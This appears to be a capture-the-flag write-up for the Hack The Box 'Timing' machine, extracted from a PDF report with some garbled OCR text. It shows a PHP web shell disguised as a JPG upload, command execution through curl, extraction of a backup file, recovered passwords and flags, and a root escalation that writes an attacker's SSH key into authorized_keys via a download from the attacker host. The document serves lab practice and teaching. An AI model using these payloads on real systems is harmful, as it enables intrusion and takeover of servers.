

#### I caught the request with my proxiy and added "**&role=1**" to the POST request **SCREENSHOT EVIDENCE**



I forwarded the request with the modified change which says it updated successfully **SCREENSHOT EVIDENCE**

# *<u>Edit Profile</u>*

# Personal info





I created a file with a jpg extension housing PHP code. **CONTENTS OF image.jpg**

<?php system**(**\$\_GET[cmd]**);**?>

I executed a python3 script to generate the hash value of the file In order to get the filename I need to take into account the md5 hash of the file the time and the filename. I generate what the filename should be using a python script The script continues to generate possible filename hashes based on the time.

Browse... No file selected.

**Upload Image** 

# They will need to be tested in the next step



Below is a list of the hash values generated when I uploaded the file

```
hash = 1e566be7a2832c29b6e99ee22eb34500
hash = 98fda86b07f4d2c68ad113609f100b7b
hash = b42ea54330f195952e8c458b1904252c
hash = 1f578c2e3fd5f4e3a696dbc89ccc20f5
hash = 8972566fae19ac4408481e4311d20a85
hash = ac86347731785fe2e647c8a89ffd6eb6
hash = 45a045ee51c4291f739a344fecc098e0
```
I tested which one of the generated hash values from my python3 script would work using curl

```
# Command Executed
curl 'http://10.129.160.146/image.php?img=images/uploads/
ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=id'
```
#### **SCREENSHOT EVIDENCE**

|)-[~/HTB/Boxes/Timing] curl 'http://10.129.160.146/image.php?img=images/uploads/ac86347731785fe2e647c8a89ffd6eb6\_image.jpg&cmd=id'

```
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
I was unable to utilize p0wny shell or a reverse shell. I enumerated using the command injection I created and discovered a file called "source-files-backup.zip'

```
# Command Executed
curl 'http://10.129.160.146/image.php?img=images/uploads/
ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=ls+-al+/opt/'
```
#### **SCREENSHOTE EVIDENCE**

```
[~/HTB/Boxes/Timing]
    curl 'http://10.129.160.146/image.php?img=images/uploads/ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=ls+-al+/opt/
total 624
                           4096 Dec 2 11:19 .<br>4096 Nov 29 01:34 ..
drwxr-xr-x 2 root root
drwxr-xr-x 24 root root
-rw-r--r-- 1 root root 627851 Jul 20 2021 source-files-backup.zip
```
I copied the file to a directory I can download from and downloaded the file to check it out

```
# Commands Executed
curl 'http://10.129.160.146/image.php?img=images/uploads/
ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=cp+/opt/source-files-backup.zip+/var/www/html/'
curl http://10.129.160.146/image.php?img=php://filter/convert.base64-encode/resource=source-files-
backup.zip | base64 -d >> source_files-backup.zip
```
#### **SCREENSHOT EVIDENCE**



I unzipped the files and checked them out for more info. The zip file contains previous commits from the Git repo of the site.

#### **SCREENSHOT EVIDENCE**

```
kali)-[~/HTB/Boxes/Timing]
    /usr/share/GitTools/Extractor/extractor.sh backup/ git_dump/
,,,,,,,,,,,,,,,,
# Extractor is part of https://github.com/internetwache/GitTools
#
 Developed and maintained by @gehaxelt from @internetwache
#
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
<del>***********</del>
[*] Destination folder does not exist
[*] Creating...
[+] Found commit: 16de2698b5b122c93461298eab730d00273bd83e
   Found file: /root/HTB/Boxes/Timing/git_dump//0-16de2698b5b122c93461298eab730d00273bd8
    Found file: /root/HTB/Boxes/Timing/git_dump//0-16de2698b5b122c93461298eab730d00273bd8
                    <u>, + /цтр /р,</u>
```
I used a tool called git-dumper to check out all the previous commits **RESOURCE**: https://github.com/arthaud/git-dumper

```
# Commands Executed
unzip source_files-backup.zip
/usr/share/GitTools/Extractor/extractor.sh backup/ git_dump/
grep -nR root git_dump/
```


The above results returned a password I already have and a new password for the root user

**USER**: root **PASS**: 4\_V3Ry\_l0000n9\_p422w0rd PASS: S3cr3t unGu3ss4bl3 p422w0Rd

I was able to use that second password to login as the user Aaron **SCREENSHOT EVIDENCE**



I obtained the user flag

# Commands Executed **cat** ~**/**user.txt # RESULTS 186921465ad10d0432d81e162ac597ec

```
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
python3 -c 'import pty; pty.spawn("/bin/bash")'
aaron@timing:~$ id
id
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron)
aaron@timing:~$ hostname
hostname
timing
aaron@timing:~$ hostname -I
hostname -I
10.129.160.146 dead:beef::250:56ff:feb9:b0e0
aaron@timing:~$ cat ~/user.txt
cat ~/user.txt
186921465ad10d0432d81e162ac597ec
aaron\deltatiming:~$
[HTB] 0:openvpn 1:msf* 2:zsh-
```
## **USER FLAG:** 186921465ad10d0432d81e162ac597ec

# **PrivEsc**

I checked my sudo permissions since I have the users password and discovered a command I can executed with the password for sudo

```
# Command Executed
sudo -l
```
#### **SCREENSHOT EVIDENCE**

```
aaron@timing:~$ sudo -l
sudo -l
Matching Defaults entries for aaron on timing:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aaron may run the following commands on timing:
    (ALL) NOPASSWD: /usr/bin/netutils
aaron@timing:~$|
[HTB] 0:openvpn 1:msf* 2:zsh-
```
I can see that netutils is executing a file called neutils.jar in the root directory **SCREENSHOT EVIDENCE**

ומן וכוונוטורן ווכן ומן ומן י aaron@timing:~\$ head /usr/bin/netutils head /usr/bin/netutils #! /bin/bash java -jar /root/netutils.jar  $\alpha$ aaron $\alpha$ timing:~\$ [HTB] 0:openvpn  $1:msf* 2:zsh-$ 

I ran the file to see what it does. It asks me to use FTP or HTTP to host a file for download.

```
SCREENSHOT EVIDENCE
 netutils v0.1
 Select one option:
 [0] FTP
 [1] HTTP
 [2] Quit
 Input \gg 11
 Enter Url: http://10.10.14.62:80/tobor.txt
 http://10.10.14.62:80/tobor.txt
 Initializing download: http://10.10.14.62:80/tobor.txt
 File size: 14 bytes
 Opening output file tobor.txt
 Server unsupported, starting from scratch with one connection.
 Starting download
```
Downloaded 14 byte in 0 seconds. (0.07 KB/s)

netutils v0.1 Select one option:  $[0]$  FTP  $[1]$  HTTP  $[2]$  Quit  $Input > |$ 

```
-(<mark>root֍kali</mark>)-[~/HTB/Boxes/Timing]
  python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.160.146 - - [23/Apr/2022 15:30:31] "GET / HTTP/1.0" 200 -
10.129.160.146 - - [23/Apr/2022 15:30:31] "GET / HTTP/1.0" 200 -
10.129.160.146 - - [23/Apr/2022 15:31:30] "GET /tobor.txt HTTP/1.0" 200 -
10.129.160.146 - - [23/Apr/2022 15:31:30] "GET /tobor.txt HTTP/1.0" 200 -
```
I hosted a file from my attack machines HTTP server which creates a file in the aaron users home directory with root permissions applied to it



Since I can write files with root permissions I am going to overwrite the root users authoirzed\_keys file to contain an SSH key on my attack machine.

Then I can remote in as the root user using SSH

I added my SSH public key to a file at ~/keys. I then made it a symlink to the root users authorized keys file

```
# On Attack Machine
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDP+RyMXqG0K0Rk4CBhSj9hvZ5qzkeApv95yzZm3FTAd root@kali' > ~/keys
# On Target Machine
sudo /usr/bin/netutils
Password: S3cr3t_unGu3ss4bl3_p422w0Rd
1
http://10.10.14.62:80/keys
2
ln -s /root/.ssh/authorized_keys keys
```


I then was able to SSH in as the root user

```
# Command Executed
ssh root@10.129.160.146 -p 22 -i ~/.ssh/id_ed25519
cat /root/root.txt
# RESULTS
da53d1731500443d8e34ecfc041ce2f2
```
#### **SCREENSHOT EVIDENCE**

```
ali)-[∼/.ssh]
    ssh root@timing.htb -i id ed25519
Enter passphrase for key 'id_ed25519':
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-147-generic x86_64)
                   https://help.ubuntu.com
 * Documentation:
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Sat Apr 23 19:48:24 UTC 2022
  System load:
                0.17Processes:
                                                       176
 Usage of /: 49.2% of 4.85GB
                                  Users logged in:
                                                       0
                                  IP address for eth0: 10.129.160.146
 Memory usage: 11%
  Swap usage:
                0%
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check yo
root@timing:~# id
uid=0(root) gid=0(root) groups=0(root)
root@timing:~# hostname
timing
root@timing:~# hostname -I
10.129.160.146 dead:beef::250:56ff:feb9:b0e0
root@timing:~# cat ~/root.txt
da53d1731500443d8e34ecfc041ce2f2
rootOtiming:~#[HTB] 0:openvpn 1:msf*Z 2:python3-
```
